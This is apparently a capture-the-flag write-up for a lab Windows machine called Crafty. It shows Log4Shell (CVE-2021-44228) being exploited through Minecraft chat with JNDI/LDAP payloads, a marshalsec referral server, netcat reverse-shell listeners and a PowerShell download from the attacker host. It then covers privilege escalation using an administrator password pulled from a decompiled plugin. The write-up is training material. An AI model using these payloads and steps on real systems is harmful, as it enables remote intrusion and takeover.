Crafty — Hacking a Minecraft Server to Compromise Windows
Crafty is an easy-difficulty Windows machine featuring the exploitation of a `Minecraft` server.
Summary
The exploit of Log4shell(CVE-2021-44228) in minecraft gave initial access to the machine, then the administrator’s password was retreived by decompiing a plugin used by the minecraft server.
Enumeration
nmap
We started off with a port scan, it shows tow open ports, 80 which is the default for http and 25565 which is commonly used to host mincraft servers.
1
2
3
4
5
$ nmap 10.10.11.249 -sV -p 80,25565
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-09 10:23 +01
...
80/tcp open http Microsoft IIS httpd 10.0
25565/tcp open minecraft Minecraft 1.16.5 (Protocol: 127, Message: Crafty Server, Users: 0/100)
http - port 80
Browsing to the web app gave us a subdomain: play.crafty.htb.
mincraft - port 25565
We used tlauncher to connect to the mincraft server.
We downloaded the zip archive for linux, then extracted it and finally ran it
1
java -jar TLauncher.jar
Once started, we chose version 1.16.5 as we have seen in the nmap scan, then we hit Enter the game.
We chose Multiplayer from the newly opened window.
Clicked on Direct Connection.
Then entered play.crafty.htb in Server Address.
This version Minecraft is vulnerable to Log4Shell (CVE-2021-44228), which is a critical security vulnerability in the Apache Log4j library that allows attackers to execute arbitrary code on affected systems.

To test for it, we set a listener on port 389, to mimic an ldap server.
1
$ nc -lnvp 389
On the chat (press T), we entered ${jndi:ldap://10.10.14.106/a}, and we noticed a connection in our listener.
Initial access
To exploit this vulnerability, we had to install jdk-8, it can be downloaded from Oracle or from Openlogic
We then setup marshalsec
Marshalsec is an open-source tool used for testing vulnerabilities in Java serialization and deserialization processes, particularly related to JNDI lookups. It allows users to set up servers that can redirect requests to execute arbitrary code.
1
2
3
$ git clone https://github.com/mbechler/marshalsec
$ cd marshalsec
$ mvn clean package -DskipTests
And create a java class that will give remote code execution.
1
2
3
$ mkdir server
$ cd server
$ wget https://raw.githubusercontent.com/xiajun325/apache-log4j-rce-poc/master/src/main/java/Log4jRCE.java
We modified cmd variable in Log4jRCE.java with the command that will give us a reverse shell, this was a powershell command generated using revshells.
After that we compiled the java class.
1
$ javac Log4jRCE.java
Next, we had to setup two servers, the first is an http server to serve the java class we compiled, and the second is an LDAP referal server.
For the http server we used a python.
1
$ python -m http.server
And for LDAP we used Marshalsec.
1
$ java -cp target/marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://10.10.14.65:8000/#Log4jRCE"
We started a listener
1
$ nc -lnvp 9000
Then injected the following line into mincraft chat.
1
${jndi:ldap://10.10.14.65:1389/Log4jRCE}
Once executed we were able to receive a connection in our reverse shell.
Privilege escalation
Mincraft was using playercounter plugin, located at C:\users\svc_minecraft\server\plugins\.
We used certutil to extract it to our machine for analysis.
First, we encoded it using base64:
1
PS > certutil -encode playercounter-1.0-SNAPSHOT.jar ../../hrh.b64
Then copied it to our machine, and reconstructed the jar file.
1
$ cat a.b64 | base64 -d > playercounter.jar

Lastly, we decompiled the .jar file using jd-gui.
1
$ jd-gui playercounter.jar
We found what seems like a password s67u84zKq8IXw, we thought it could be for the Administrator account.
We dowloaded RunasCs and extracted it into the directory where we started the python server.
RunasCs is an utility to run specific processes with different permissions than the user’s current logon provides using explicit credentials.
1
2
$ https://github.com/antonioCoco/RunasCs/releases/download/v1.5/RunasCs.zip
$ unzip RunasCs.zip
Uploaded it to the target machine.
1
PS C:\users\svc_minecraft> powershell.exe iwr http://10.10.14.65:8000/RunasCs.exe -O hrh_runascs.exe
Using the password we found and the username Administrator, we were able to escalate our privileges.
1
2
3
PS C:\users\svc_minecraft> ./hrh_runascs.exe Administrator s67u84zKq8IXw whoami
crafty\administrator